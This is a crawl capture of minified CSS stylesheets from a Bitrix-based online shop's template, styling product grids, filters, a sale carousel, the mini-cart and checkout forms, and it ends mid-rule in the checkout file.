.rating-box{margin:0 0 10px}}@media only screen and (max-width: 599px){.products-grid .product-image{width:100%}.products-grid .add-to-links li{margin-left:7px;padding-left:7px}}@media only screen and (min-width: 960px){.products-grid--max-4-col>li:nth-child(odd){clear:none}.products-grid--max-4-col>li:nth-child(4n+1){clear:none}.products-grid--max-4-col>li:nth-child(even),.products-grid--max-4-col>li:nth-child(4n){margin-right:1.11111%}.products-grid--max-4-col>li{margin-right:1.11111%}.products-grid--max-4-col>li{width:24.16667%;margin-right:1.11111%}.products-grid--max-4-col>li:nth-child(4n+1){clear:left}.products-grid--max-4-col>li:nth-child(4n){margin-right:0}.products-grid--max-5-col>li:nth-child(odd){clear:none}.products-grid--max-5-col>li:nth-child(4n+1){clear:none}.products-grid--max-5-col>li:nth-child(even),.products-grid--max-5-col>li:nth-child(4n){margin-right:1.11111%}.products-grid--max-5-col>li{margin-right:1.11111%}.products-grid--max-5-col>li{width:19.11111%;margin-right:1.11111%}.products-grid--max-5-col>li:nth-child(5n+1){clear:left}.products-grid--max-5-col>li:nth-child(5n){margin-right:0}.products-grid--max-6-col>li:nth-child(odd){clear:none}.products-grid--max-6-col>li:nth-child(4n+1){clear:none}.products-grid--max-6-col>li:nth-child(even),.products-grid--max-6-col>li:nth-child(4n){margin-right:1.11111%}.products-grid--max-6-col>li{margin-right:1.11111%}.products-grid--max-6-col>li{width:15.74074%;margin-right:1.11111%}.products-grid--max-6-col>li:nth-child(6n+1){clear:left}.products-grid--max-6-col>li:nth-child(6n){margin-right:0}}.products-list{margin-top:20px;margin-bottom:20px}.products-list>li.item{border-bottom:1px solid #dfdfdf;position:relative;padding:70px 0}.products-list>li.item:after{content:'';display:table;clear:both}.products-list>li.item .product-image,.products-list>li.item .product-image-container{float:left;position:relative}@media only screen and (max-width: 767px){.products-list>li.item .product-image,.products-list>li.item .product-image-container{float:none}}.products-list>li.item .product-image .product-image,.products-list>li.item .product-image-container .product-image{float:none;width:100%;padding:10px;margin-bottom:11px}@media only screen and (max-width: 767px){.products-list>li.item .product-image .product-image,.products-list>li.item .product-image-container .product-image{margin:0 auto 11px}}.products-list>li.item .product-image>img,.products-list>li.item .product-image-container>img{width:100%;max-width:100%}.products-list>li.item .product-image:hover{opacity:0.7}.products-list>li.item .product-image-container{padding-top:80px}.products-list>li.item:last-child{padding-bottom:0;border-bottom:none}.products-list .actions{margin:0;display:inline-block}.products-list .button{margin-right:20px}.products-list .button.btn-cart:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;margin-right:10px}.products-list .button.btn-details span:before{vertical-align:sub}.products-list .add-to-links{display:inline-block}.products-list .add-to-links li{display:inline-block;border-left:1px solid #ddd;padding-left:10px;margin-left:10px}.products-list .add-to-links li:first-child{border:0;padding-left:0;margin-left:0}.products-list .add-to-links a{font-size:0;color:#2188fd}.products-list .add-to-links a:hover{color:#333}.products-list .configurable-swatch-list{margin-top:15px}.products-list .configurable-swatch-list li{margin:0 8px 0 0}.products-list .product-thumbs{margin:0 -4px}.products-list .product-thumbs li{margin:0 4px}.products-list .product-thumbs li a{background-color:#f5f5f5}.products-list .product-name{font-size:16px;text-transform:uppercase;font-weight:bold}.products-list .product-shop{overflow:hidden;padding-left:30px}.products-list .product-shop .ratings{margin:0;overflow:hidden}.products-list .product-shop .ratings .rating-box,.products-list .product-shop .ratings .rating-links{float:left;margin-top:5px}.products-list .product-shop .ratings .rating-links{margin-top:4px}.products-list .product-shop .ratings .rating-links a{display:inline-block;margin-left:20px;font-style:italic;color:#2188fd}.products-list .product-shop .ratings .rating-links a:hover{color:#333}.products-list .product-shop .ratings .separator{display:none}.products-list .product-shop .price-box{margin:0;clear:both}.products-list .product-shop .action{margin:7px 0}.products-list .product-shop .desc{margin-top:4px;line-height:1.714em;color:#333;margin-bottom:28px}.products-list .product-shop .desc a{color:#2188fd}.products-list .product-shop .desc a:hover{color:#333}@media only screen and (max-width: 1199px){.products-list .button.btn-details,.products-list .button.btn-cart{padding:7px 10px}.products-list .button.btn-details span span::before,.products-list .button.btn-cart span span::before{display:none;font-size:16px}.products-list .availability.out-of-stock span{padding:7px 10px}.products-list .availability.out-of-stock span::before{display:none}.products-list .button.btn-cart::before{display:none}}@media only screen and (max-width: 991px){.products-list .product-shop .product-primary{float:none;width:auto}.products-list .product-shop .product-secondary{float:none;width:auto;padding:10px 0 0;margin:0;border:none}}@media only screen and (max-width: 599px){.products-list .product-shop{padding:15px 0 0;clear:both}.products-list>li .product-image-container{float:none}.products-list>li .product-image-container .product-image{width:auto;float:left}}@media only screen and (max-width: 600px){.products-list .product-shop .price-box .special-price{padding-left:0}.products-list .product-shop .product-primary,.products-list .product-shop .product-secondary,.products-list .product-shop .desc{float:none;width:100%;padding-right:0;text-align:left}}.mini-products-list .product-image{float:left;min-width:50px}.mini-products-list .product-details{margin-left:120px}.mini-products-list .product-details .product-name{padding-top:0px}.mini-products-list li{margin-bottom:10px;clear:both}.mini-products-list li:after{content:'';display:table;clear:both}.mini-products-images-list:after{content:'';display:table;clear:both}.mini-products-images-list li.item{float:left;width:50%;margin:0;padding:0 5px 10px 0}.mini-products-images-list li.item:nth-child(even){padding-right:0;padding-left:5px}.mini-products-images-list li.item .product-image{display:block}.mini-products-images-list li.item .product-image img{width:100%;max-width:100%}.category-image-bg{background:#2188fd;overflow:hidden;margin:-21px 0 60px;padding:15px 0}@media only screen and (min-width: 768px){.category-image-bg .container{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}}.category-image-bg .page-title-top h1{font-size:46px;line-height:46px;font-weight:bold;color:#fff}@media only screen and (max-width: 767px){.category-image-bg .page-title-top h1{font-size:32px;line-height:32px}}.category-image-bg .category-description{font-size:18px;line-height:28px;color:#fff;padding-right:75px}@media only screen and (max-width: 767px){.category-image-bg .category-description{font-size:14px;line-height:24px;padding:0}}.category-image-bg .category-image-slog{padding:25px 0;text-align:center}@media only screen and (min-width: 768px){.category-image-bg .category-image-slog{width:50%;text-align:left}}.category-image-bg .category-image{background-color:white;margin:0}@media only screen and (min-width: 768px){.category-image-bg .category-image{width:50%}}.category-image-bg .category-image img{max-width:100%}.block-layered-nav .block-subtitle--filter{display:none;cursor:pointer}.block-layered-nav dl dt{font-size:16px;text-transform:uppercase;color:#333;margin-bottom:18px}.block-layered-nav dl dd{margin-bottom:45px}.block-layered-nav dl dd ol>li>span,.block-layered-nav dl dd ol>li>a{margin:6px 0;display:inline-block;color:#2188fd}.block-layered-nav dl dd ol>li>span:hover,.block-layered-nav dl dd ol>li>a:hover{color:#333}.block-layered-nav dl dd ol>li>a .count{color:#333}.block-layered-nav{border-bottom:1px solid #ddd !important}.block-layered-nav .selected-filter{background:#f8f8f8;margin-bottom:48px}.block-layered-nav .selected-filter .currently{padding:23px 25px 0 30px;border-top:solid 1px #dfdfdf}.block-layered-nav .selected-filter .currently .block-subtitle{display:block;margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;color:#2188fd;font-weight:500;margin-bottom:20px}.block-layered-nav .selected-filter .currently ol li{margin-bottom:10px}.block-layered-nav .selected-filter .currently ol li .label{font-weight:bold;text-transform:capitalize;color:#333}.block-layered-nav .selected-filter .currently ol li:after{content:'';display:table;clear:both}.block-layered-nav .selected-filter .currently .value{color:#2188fd}.block-layered-nav .selected-filter .currently .btn-remove::after{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:17px}.block-layered-nav .selected-filter .currently .btn-remove:hover:after{box-shadow:none;color:#333}.block-layered-nav .actions{text-align:right;margin:0 !important;padding:5px 25px 30px 0}@media only screen and (min-width: 768px){.block-layered-nav .block-content>dl>dt:after{display:none}}@media only screen and (max-width: 767px){.sidebar .block.block-layered-nav{border-bottom:none}.block-layered-nav--no-filters .block-title{display:none}.block-layered-nav .block-subtitle--filter{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:7px 18px;color:#fff;font-size:14px;font-weight:500;line-height:20px;position:relative;margin-top:20px;margin-bottom:20px}.block-layered-nav .block-title{margin-bottom:40px}.block-layered-nav .block-title>strong{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;font-weight:bold;font-size:20px}.block-layered-nav .selected-filter{margin-bottom:0}#narrow-by-list{position:fixed;top:0;right:0;bottom:0;z-index:10;background:#fff;width:250px;padding:20px;left:-250px;margin:0;display:block;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s;overflow:scroll}.block-layered-nav-true #narrow-by-list{left:0}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/catalogsale.css
body_size: 4337
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.widget-catalogsale-products-carousel{position:relative}.widget-catalogsale-products-carousel .sale-carousel{margin:0 -15px;width:auto}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div{background:none;opacity:1;position:absolute;margin:0}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-prev,.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next{position:absolute;top:30%;left:-15px;right:auto;background:none}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-prev:hover,.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next:hover{opacity:0.7}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-prev:before,.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;color:#2188fd;background:none}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next{right:-15px;left:auto}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-prev:before{content:""}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next:before{content:""}@media only screen and (max-width: 991px){.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-prev{left:10px}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next{right:10px}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/checkout-cart-minicart.css
body_size: 14815
content:
.header-minicart .minicart-actions .cart-link{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.header-minicart .minicart-actions .cart-link span{z-index:9;position:relative}.header-minicart .minicart-actions .cart-link:hover{background:#fff;cursor:pointer;color:#2188fd}.header-minicart .minicart-actions .cart-link:hover::after{height:100%}.header-minicart .minicart-actions .cart-link:active::after{background:#0256b6}.header-minicart .minicart-actions .cart-link:focus{color:#fff;background:#0256b6}.header-minicart .minicart-actions .cart-link{border:2px solid #2188fd}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.header-minicart .block-subtitle{font-size:18px;line-height:1.667em;color:#2188fd;text-transform:uppercase;font-weight:500}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.header-minicart{display:inline-block}@media only screen and (max-width: 991px){.header-minicart{display:block}}.header-minicart .truncated{display:inline-block}.header-minicart .truncated .truncated_full_value .item-options{top:40px}.header-minicart .minicart-message{display:block;padding:10px}.header-minicart .empty{margin:0}.header-minicart .minicart-wrapper{padding:20px 30px 30px;background:white;clear:both}.header-minicart .minicart-wrapper:before,.header-minicart .minicart-wrapper:after{content:'';position:absolute;top:0px;left:0px;width:100%;height:100%;display:none}.header-minicart .minicart-wrapper:before{background-color:white;opacity:0.8;z-index:2}.header-minicart .minicart-wrapper:after{background-image:url("../../images/opc-ajax-loader.gif");background-repeat:no-repeat;background-position:center;z-index:3}.header-minicart .minicart-wrapper.loading{position:relative}.header-minicart .minicart-wrapper.loading:before,.header-minicart .minicart-wrapper.loading:after{display:block}.header-minicart .block-subtitle{font-size:16px}.header-minicart .block-subtitle .close{display:block;color:#2188fd;text-decoration:none;font-weight:normal;font-size:18px;position:absolute;top:20px;opacity:1;filter:alpha(opacity=100);right:20px}.header-minicart .block-subtitle .close:hover{color:#333}.header-minicart .mini-products-list li{position:relative;margin:0;padding:20px 0}.header-minicart .mini-products-list li.last{border:none;padding-bottom:0}.header-minicart .mini-products-list li .product-details{position:relative}.header-minicart .mini-products-list li .product-details:after{content:'';display:table;clear:both}.header-minicart .product-details .product-name{padding-top:0px}.header-minicart .product-details .product-name a{color:#2188fd}.header-minicart .product-details .product-name a:hover{color:#333}.header-minicart .product-details .truncated{margin-top:15px}.header-minicart .product-details .action-icons a,.header-minicart .product-details .action-icons span{font-size:0;line-height:0;margin-left:32px;color:#2188fd;display:inline-block}.header-minicart .product-details .action-icons a:hover,.header-minicart .product-details .action-icons span:hover{color:#333}.header-minicart .product-details .action-icons a::before,.header-minicart .product-details .action-icons span::before{font-size:17px}.header-minicart .product-details .action-icons a.btn-edit::before,.header-minicart .product-details .action-icons span.btn-edit::before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.header-minicart .product-details .action-icons a.remove::before,.header-minicart .product-details .action-icons span.remove::before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.header-minicart .product-details .product-wrapper{position:relative}.header-minicart .info-wrapper th{text-transform:none;padding-right:6px;padding-top:5px;padding-bottom:5px}.header-minicart .info-wrapper td{color:#333;clear:right;padding-top:5px;padding-bottom:5px}.header-minicart .info-wrapper td.price{color:#2188fd}.header-minicart .info-wrapper .qty-wrapper td{height:33px;line-height:33px}.header-minicart .info-wrapper .qty{padding-left:4px;padding-right:4px;margin-left:4px;width:3.2em;text-align:center;height:34px;vertical-align:middle;background:none;border-color:#fff}.header-minicart .info-wrapper .qty:focus{border-color:#dfdfdf}.header-minicart .info-wrapper .quantity-button{opacity:0;display:none;padding:4px 8px;text-transform:capitalize;font-size:14px;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:100ms;transition-duration:100ms}.header-minicart .info-wrapper .quantity-button[disabled]{cursor:default}.header-minicart .info-wrapper .quantity-button.visible{opacity:1;display:inline-block}.header-minicart .subtotal{background-color:#f5f5f5;padding:10px 12px;margin-bottom:20px;overflow:hidden}.header-minicart .subtotal .label{font-weight:500;color:#333}.header-minicart .subtotal .price{color:#2188fd;float:right;font-weight:500}.header-minicart .minicart-actions{padding:0;margin-top:0px;overflow:hidden;position:relative;text-align:center}.header-minicart .minicart-actions li{margin:0 0 10px}.header-minicart .minicart-actions .checkout-button{display:block}.header-minicart .minicart-actions .checkout-button span{display:inline-block}.header-minicart .minicart-actions .checkout-button:hover span span::before{margin:0 -7px 0 7px}.header-minicart .minicart-actions .cart-link{display:block}.header-minicart .minicart-actions .paypal-logo .paypal-or{line-height:1.6}.header-minicart #minicart-error-message{text-align:center;color:red;display:none}.header-minicart #minicart-success-message{text-align:center;color:green;display:none}.header-minicart .jcarousel-control-prev,.header-minicart .jcarousel-control-next{display:none}.header-minicart.skip-active .block-cart,.block-cart.skip-active{margin-bottom:0;border:none;clear:both}@media only screen and (min-width: 992px){.mini-products-list{border-bottom:1px solid #ddd;padding-bottom:40px;margin-bottom:40px}.header-minicart{position:relative;float:right}.header-minicart .minicart-wrapper{padding:60px}.header-minicart .block-subtitle{font-size:26px;line-height:26px;font-weight:bold;text-transform:uppercase;text-align:center;color:#333;border-bottom:1px solid #ddd;padding-bottom:30px}.header-minicart .product-image{margin-right:45px}.header-minicart .product-details{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;min-height:100px}.header-minicart .product-details:after{content:'';display:table;clear:both}.header-minicart .product-details>div{padding:0 15px;-webkit-box-flex:1;-webkit-flex:1 1 100%;-moz-box-flex:1;-moz-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}.header-minicart .product-details>div:nth-child(2){-webkit-box-flex:1;-webkit-flex:1 1 120%;-moz-box-flex:1;-moz-flex:1 1 120%;-ms-flex:1 1 120%;flex:1 1 120%}.header-minicart .product-details>div:nth-child(3){-webkit-box-flex:1;-webkit-flex:1 1 50%;-moz-box-flex:1;-moz-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%;text-align:right}.header-minicart .product-details .info-wrapper-price{float:right}.header-minicart .product-details .info-wrapper-price span{display:inline-block}.header-minicart .product-details .info-wrapper-price .price{font-size:20px;color:#333;margin-left:4px}.header-minicart .product-details .qty-wrapper{text-align:center}.header-minicart .info-wrapper{text-align:center}.header-minicart .info-wrapper:after{content:'';display:table;clear:both}.header-minicart .minicart-actions{overflow:hidden}.header-minicart .minicart-actions .checkout-types.minicart{float:right;min-width:270px}.header-minicart .minicart-actions .checkout-types.minicart li{margin:0}.header-minicart .minicart-actions .cart-link{float:left;min-width:270px;background:none;color:#2188fd}.header-minicart .minicart-actions .cart-link:hover{background:#2188fd;color:#fff}#header-cart.skip-active{padding:0;background:#FBFBFB;-webkit-box-shadow:0 0 15px rgba(0,0,0,0.15) ;-moz-box-shadow:0 0 15px rgba(0,0,0,0.15) ;box-shadow:0 0 15px rgba(0,0,0,0.15) ;position:absolute;z-index:200;top:77px;right:0;width:1170px;background:#fff}}@media only screen and (min-width: 992px) and (max-width: 1199px){#header-cart.skip-active{width:940px}}@media only screen and (min-width: 992px){.header-minicart.mobile{display:none}}@media only screen and (max-width: 479px){.header-minicart a.skip-cart{z-index:1}}@media only screen and (max-width: 991px){.header-minicart{position:absolute;display:inline-block;right:15px;top:4px}.header-minicart .skip-content{position:fixed;top:0;right:0;bottom:0;z-index:10;background:#fff;width:250px;padding:20px;left:-250px;margin:0;display:block;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s;overflow:scroll}.header-minicart .skip-content.skip-cart-active{left:0}.header-minicart .skip-cart-mobile{color:#2188fd}.header-minicart .skip-cart-mobile:hover{color:#333}.header-minicart .skip-cart-mobile .label{display:none}.header-minicart .skip-cart-mobile .icon{font-size:24px}.header-minicart .skip-cart-mobile .count{position:absolute;right:-7px;top:-8px}.header-minicart .block-subtitle{text-align:left;color:#333}.header-minicart .subtotal{margin:30px 0}.header-minicart .subtotal .label,.header-minicart .subtotal .price{font-weight:bold;color:#333;float:none}.header-minicart .minicart-wrapper{padding:0px}.header-minicart .product-image{width:60px}.header-minicart .qty-wrapper{display:none}.header-minicart .info-wrapper-price{padding-top:15px}.header-minicart .product-details{margin-left:75px;text-align:left;padding-right:16px}.header-minicart .product-details .action-icons{position:absolute;right:-5px;top:0}.header-minicart .product-details .action-icons a{display:block;margin:0 0 10px;line-height:20px}.header-minicart .quantity-button{float:none}.header-minicart .header-minicart .block-cart{padding:15px}.header-minicart .header-minicart .block-subtitle{padding-top:59px}.header-minicart .block-subtitle .close{display:none}.header-minicart .minicart-actions{padding-bottom:10px}.header-minicart .minicart-actions .checkout-types.minicart{float:none;text-align:left}.header-minicart .minicart-actions .checkout-types.minicart li{display:inline-block}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo>a{display:inline}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .bml_button{display:inline-block;vertical-align:top}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or{width:auto;float:none;display:inline;margin:0 10px 5px 10px;line-height:40px}}@media only screen and (max-width: 991px) and (min-width: 768px){.header-minicart.mobile{float:right;border-left:1px solid #d9d9d9;display:inline-block;margin:0 0 0 15px;padding:0 0 0 17px;position:relative;right:0;top:0}.header-minicart.mobile .label{display:none}.header-minicart.mobile .icon{font-size:28px;padding-top:7px;display:block}.header-minicart.mobile .count{position:relative;right:0;top:0;background:#2188fd;border-radius:50%;color:#fff;display:block;height:31px;line-height:31px;margin:0 auto -5px;text-align:center;width:31px}}@media only screen and (max-width: 740px){.header-minicart .minicart-actions .cart-link{right:auto;left:0;text-align:center;width:100%}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or,.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-button{width:100%;display:block;margin-left:0}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or{line-height:1.6}}@media only screen and (max-width: 599px){.header-minicart .minicart-actions .checkout-button{width:100%}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/checkout-onepage.css
body_size: 24600
content:
#review-buttons-container .btn-checkout{font-size:16px;padding:14px 28px}@media only screen and (max-width: 991px){#review-buttons-container .btn-checkout{padding:7px 12px}}.opc .section .control input[type="radio"],.opc .section .inner-box p input[type="radio"],.opc .section .fieldset dl dt input[type="radio"],.opc .section .control input[type="checkbox"],.opc .section .inner-box p input[type="checkbox"],.opc .section .fieldset dl dt input[type="checkbox"]{float:left;margin-top:5px;display:none}.opc .section .control input[type="radio"]+label,.opc .section .inner-box p input[type="radio"]+label,.opc .section .fieldset dl dt input[type="radio"]+label,.opc .section .control input[type="radio"]+.label label,.opc .section .inner-box p input[type="radio"]+.label label,.opc .section .fieldset dl dt input[type="radio"]+.label label{cursor:pointer;position:relative;padding-left:27px;text-transform:none;display:inline-block}.opc .section .control input[type="radio"]+label:before,.opc .section .inner-box p input[type="radio"]+label:before,.opc .section .fieldset dl dt input[type="radio"]+label:before,.opc .section .control input[type="radio"]+.label label:before,.opc .section .inner-box p input[type="radio"]+.label label:before,.opc .section .fieldset dl dt input[type="radio"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;border-radius:50%;left:0;top:2px;background-color:#fff;border:solid 1px #2188fd}.opc .section .control input[type="radio"]+label:after,.opc .section .inner-box p input[type="radio"]+label:after,.opc .section .fieldset dl dt input[type="radio"]+label:after,.opc .section .control input[type="radio"]+.label label:after,.opc .section .inner-box p input[type="radio"]+.label label:after,.opc .section .fieldset dl dt input[type="radio"]+.label label:after{content:"";display:inline-block;position:absolute;border-radius:50%;width:0px;height:0px;left:9px;top:10px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.opc .section .control input[type="radio"]+label:hover,.opc .section .inner-box p input[type="radio"]+label:hover,.opc .section .fieldset dl dt input[type="radio"]+label:hover,.opc .section .control input[type="radio"]+.label label:hover,.opc .section .inner-box p input[type="radio"]+.label label:hover,.opc .section .fieldset dl dt input[type="radio"]+.label label:hover{color:#333}.opc .section .control input[type=radio]:checked+.label label:after,.opc .section .inner-box p input[type=radio]:checked+.label label:after,.opc .section .fieldset dl dt input[type=radio]:checked+.label label:after,.opc .section .control input[type=radio]:checked+label:after,.opc .section .inner-box p input[type=radio]:checked+label:after,.opc .section .fieldset dl dt input[type=radio]:checked+label:after{width:12px;height:12px;left:2px;top:4px}.opc .section .control input[type="checkbox"]+label,.opc .section .inner-box p input[type="checkbox"]+label,.opc .section .fieldset dl dt input[type="checkbox"]+label,.opc .section .control input[type="checkbox"]+.label label,.opc .section .inner-box p input[type="checkbox"]+.label label,.opc .section .fieldset dl dt input[type="checkbox"]+.label label{display:inline-block;padding-left:27px;position:relative;clear:both;cursor:pointer;text-transform:none}.opc .section .control input[type="checkbox"]+label:before,.opc .section .inner-box p input[type="checkbox"]+label:before,.opc .section .fieldset dl dt input[type="checkbox"]+label:before,.opc .section .control input[type="checkbox"]+.label label:before,.opc .section .inner-box p input[type="checkbox"]+.label label:before,.opc .section .fieldset dl dt input[type="checkbox"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:2px;background-color:#f5f5f5;border:solid 1px #dfdfdf}.opc .section .control input[type="checkbox"]+label:after,.opc 